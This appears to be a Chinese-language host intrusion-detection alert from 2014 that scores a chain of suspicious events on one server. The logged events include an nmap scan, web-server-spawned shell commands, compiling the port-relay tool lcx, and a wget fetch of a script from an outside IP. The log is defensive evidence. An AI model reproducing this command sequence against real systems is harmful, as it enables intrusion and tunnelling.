 于 2014-08-07 19:30:12 发现可疑入侵行为:行为链事件(new model), 入侵概率: 0.999999971827657, 总分值: 50, 细节如下:
扫描行为( ), 入侵概率: 0.444631 预设分值: 0
扫描时间: 2014-8-7 10:27:57
扫描IP: 被扫描IP: 扫描次数: 1 扫描端口: 1
扫描IP: 被扫描IP: 扫描次数: 1 扫描端口: 2
扫描IP: 被扫描IP: 扫描次数: 1 扫描端口: 3
扫描IP: 被扫描IP: 扫描次数: 1 扫描端口: 4
扫描IP: 被扫描IP: 扫描次数: 1 扫描端口: 5
扫描(11709), 入侵概率: 0.915485 预设分值: 0
命令/usr/bin/nmap
参数: nmap
父进程: bash -i
目录: /usr/loc
uid: 65534
时间: 2014-8-7 10:7:10
websvr执行目录操作命令( ), 入侵概率: 0.999252 预设分值: 0
命令pwd
参数: pwd
父进程: /usr/local/apache224/bin/httpd -k start
目录: /usr/local/
uid: 65534
时间: 2014-8-7 15:8:17
用户权限查询(11700), 入侵概率: 0.004 预设分值: 0
命令/usr/bin/id
参数: id
父进程: bash
目录: /usr/l
uid: 0
时间: 2014-8-7 14:17:19
编译(11708), 入侵概率: 0.004 预设分值: 0
命令/usr/bin/gcc
参数: gcc lcx.c -o lcx
父进程: bash -i
目录: /usr/local
uid: 65534
时间: 2014-8-7 16:38:18
下载文件(11710), 入侵概率: 0.645674 预设分值: 0
命令/usr/bin/wget
参数: wget 203.195.148.127/5/c.py
父进程: bash -i
目录: /usr/local,
uid: 65534